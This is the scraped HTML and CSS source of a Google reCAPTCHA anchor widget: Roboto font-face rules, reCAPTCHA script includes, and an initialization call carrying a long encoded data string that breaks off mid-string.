/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AU1am6N2UpnhtyIMP0YPQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AU1am6N2UpnhtyIMP0YPQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AU1am6N2UpnhtyIMP0YPQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjg5HaHVSS8KbwpswdWjCjQHDsDLCk8KvAcK4w60cbcKxAsKLecKOYENSNcOYNHtoPyvCmzvDtBtrM8Ovw4/DpsOuw6YrAWzDgFc6wrDDlBjCo0Bdwq3DiMKaHBzDk1PCoMOcAnPDnlPCo8OxPsOZb8Kuw53DnsKewos5w73CqcONfB/CnSDCjW3CuVNpw6PDmlAFbFgXCcODZ8Kpw5XDh8KEAsOOwqgyNMO6wpzDjsKWw4fDpcKUwofCoBnCqArCuGpxIFzDoA/ChADCn8ORMcKgTGY/JVPCmsOIPUvDgsO+w7HDssORHTIGwpPDlQDDkMKyw65pw6UeFsKfGcK6cMK6HQPDgk3CgsOOJE5fw5Npwqt7wqHDulsfcFc/LsOlw7FNbi/CncKQfMKCB8Kfw7JBw7PDvBDClFnChSnDjsKVLcK7B2prKTJadcKVLMOgEcOwE3QRw6vCgm/DqcOtXMKVwpnCt8O9wqpsecKywp3CswPCgMKRwq3ClAtrwpt+w4zCvsKxw4PChH3Dmz0cwqvCrcKKw4wcwpXDlDMOwrDCsmJZNsOjIsO3w4dfw412w57ClMOUAAliw5hPw73CqHDDgFvDlF/Dg2wiw4diYsKndX/DjDkcZXIzV8KUwpLCqQB1w4/DncOPw4zDhFNZJVUOw6LDskjDrHE/[base64]/wr3Cu1dCwo8oRsKVw6hPUMOYG07Dum7CljYJKcKraXLDrMKKwqrCrxLDrzrCq8KXb3FJwqnCtDzCi3nCgCB4HcKKWMO6BGrDp8KIwpDDpMK6cQPCpXU6IsOLC8OFwoBWw6zCk8O6IsKjw6TCrAfCog/[base64]/DsFDDv03CojDDmGfDvDrCmjo7JRskwrLCmDzDocKFDjY2AC/Dn8KNahjDgWDDsgHCvcK4w6TDkcK9Ak3DsB8cwr0yw4BHwodbwqJUH8KvFnpeOH7CnMK/w6djw5AHMsOKw65Uw6DDhGjCscKVW8K5w7rCkcOpG8KPwq/CvMOvQMONcsKmw77DpsOtwqUjw6EWwo3DkGI5wo/[base64]/wpbDpcKdUm/[base64]/[base64]/McKQw41YXwsMViovfCh5wofDhmEVIAh+w4FKw7k1w47DsT11cxZlAV7CtMKww6ljVRU+PMOgwq/DiATDm8OGTnLDrzVwAxl6wobCmCYdwqcaOmvCiMO3wrnCrDjCvSvDpgc4w4bDrsKyw4s5w51EbWbCssKNw4vDvcOGccOYMMOTwqhfw7YdVzzDoMKswr/[base64]/QBIGYw8SVsKGwrlrwopuLD4Uw5/[base64]/[base64]/CgcKDVsKvTCrDllMXwpEDw4RkwpnCqxTDhMO7fRrDu0LDhsKQw6zDoxTDonzCrMOqwosYLwLCnn03wrpmw4l4wp9oN8ORAy1xw73Cn8KKw5zDrgfClCbDo37Cj03DoUZ4WcOOXXhsIsKPwqDDkXAZw4/DuSDDk8KlEMKaFF3Dl8KWw6LClCTDihAzw5zCjwUATkxLw7tXD8ORQsK4w6/ClHvCjXDClsKqV8KySR9bUQAmw63Dv8K9w4LChURMZ1rDkAYKJ8OrV0JVURvDsULDsTouwrljw5cvWcOow6Y1w6cCwpVOSMOEdU0vAinCmXbCsThsVX0xc0LCuMK8w7UUwpPClMOow64twq/CuMOTbzJgw7rDpxHCiVV5UcOufcKJwr/Cg8KOwrTCqMOEU0/CmMOAYnnDlQlceWBPwqRqw44Qw7DCi8KCwoXCnsKUwq0vcDXDm2siw4PCi8OsWxdrw51bw5tRw5bCn8KMw7fCrMO8PjxRw6tswq5aZFXCh8Kiw6svwoNQwrJhNQ/DocK3CAcBFS3ClMOFFMOrwr7Dv8OKUMK7w48iI8O+wqEWwp3CpMK3TmtGwqMsw693wr4Pw4bCpsKdVcKbwrd9ewjCpWMYw4YKXB0Kwp8Gw5fDiMOHwpTDocKfw6QJwrB7PELDo8KQwqfDl2LClsOfdcKRwrTCucKmCsKMKsO6D3fCoMKaFm/DkcKzIcO9SlbCtsO0RcOpw7p3Z8Kvw5fCqVN1wpccTmgdwpLDgGHDjMOLwp3Do8KKVSdaw6bCksOjwq7CumfClBVAw7FZGsOgYcKNw5HDjMKmw6XCkAbCicOoVMOjP8OMwqPDtl1oV2VOXcKZUMKGNcKuwr/[base64]/CjsKSKBkxUsKiGCgzw4FkYcODWgnDhcKpw7bCkA42QcKVUkgmw7s1wqzCqMOiKcO7fMOdw4MHworDnsK8wrjDnkU9XMOUwrx4w6LDmRsWwp7CiRrDpcOew5wpwp/[base64]/DucK1RcK2WAdYLjvDrX9IQcKXwrvDoWIZGmtaUyDClWrDtEMqwq4FbAfCvA7CuGRLNsK/w4zDgD/[base64]/CsMKxWUFvwqMowrRbw6rCvMOaZmQRw7zCvcKawqfDi8Kbw6/DiMOzfWbCsRQ8JcOGwp3Dj30rwrMCcG/Cinpzw7TDisOVYx/CucO+V8Kaw77CqhwGK8Kbwp3CiWpUFMOlw4QfwpVvw6zDnwHDmDwsMcOQw6QhwrEnw6s2P8OreB7Do8KYw7A6a8KtQMKsJ17DtMKGDQAqw7w5w5bChcKeRQ7Cr8Ohe8OHXsK2fcOPXMKVJsOhwrDDigBRwp4hW8OQNsOiw7lxwoh6RMORfMKaQMO3K8Kgw6EeIm/DqVjDscOtwr/DscOqesKhw4rDpcKUw45cJ8K9c8Ouw64hwrJuw4xWwq5Dwo3DrMO8w5jDnUN3HcK/PcO+w759worCqsKQw6MEYg90w47DikB7LwTCol1ZI8OCw41lw43CjDFwwofDjBHDiMOewrrCusOKw5/ClMKuwo9EbsKODQXDscOoNcK5YcKCwpYLw6DDu3VkworDjXZWw6/Ck3JiUiXDumXDsMKHwo7DgcOVw70dIg1cwrLCu8KDWMOIwoRYwrPDrcO0w7nDl8K8FcOiw4vCvHwOw7EtdRYmw4wWfsOQdzRxw7Iuw6fClk4lw6bCrcOWGjMCVRjCkg3CuMOWw5vCs8KuwrkPLWtKw4rDmBbChMKUdzV8wp/CtMKtw7w5H3EKwqbDrUXCm8KMwrE+XcKTYMK6wrrDs1bCr8Oewot4wrU4J8OSw5gPCcK5w5PCs8KdwqPCq0LDvcK+wr9Kw6lowo92ZsOhw75wwqnChEAlGR/Dj8OOw54PYjkXw5zDoAjCg8Kuw5g2w57DsDTDhiRpS1LDuwnDvWAhF0DDkzXCi8KRwp7CosKyw6MMXcOBWMOgw5XDtibClk3CvRPDnx/DmVbCqMO/w5NQwoJxw4hdZjvCosOOwoHDpMKGwrzCvDjDocKHw6BRHQcpwpQJw6IeDSnDk8Oew6sIw4JgPw7CscO4RMKhNwE/wrIMam/[base64]/W8OcwrHDvsKKwpV8dcKhwoN8wrvCuQPCjMKGwrJhQMKkZ1pswoLCk8KrAcK9P0JrZcKzw6NGf8K2TMKLw6wvcz8XaMO8H8KZwptiFsOyZMK3w7NYw4DDgD/DnsO+w7/CsVTDncOpKmPCrsK7EsKxAcOPw5TDnCFpKsKww4bDu8KqPcOXwow6w7fCvBAdw6YYVsK/wo/CscOpScOaYkbDhGM1SWw1RC/CjkfCrMKvSwkVwp/[base64]/woxQRsOaIFBuwpzCjMKdwpHDpi95W2DCjkJ4IsKkUWnCiWnDknDCvsOsXsOHw4nCi8OjXMOgbV/CiMOGw6dWw6ALfsOowoTDoWfCisKnaCxcwo8dwqjCkhzDty3Cqh8GwqFoMxHCr8ONwoHDrsOUbcOXwqLCsgLDk2dTUgTCpDU5alxcwpzCnsOcLMK1w5cZw6vCoGLCssOVJk/[base64]/[base64]/[base64]/CnFcnD8KNMMKPMk/DqsOTQMOWw6TCtDgSMCxyA14KAwM0wrvDtCdjY8OOw4jDm8KXw5bDrMOTbcOHwoDDqs